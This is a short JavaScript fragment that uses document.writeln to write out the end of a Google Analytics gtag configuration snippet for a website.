document.writeln("");
document.writeln("  gtag(\'config\', \'G-DHF2SQKMN1\');");
document.writeln("</script>");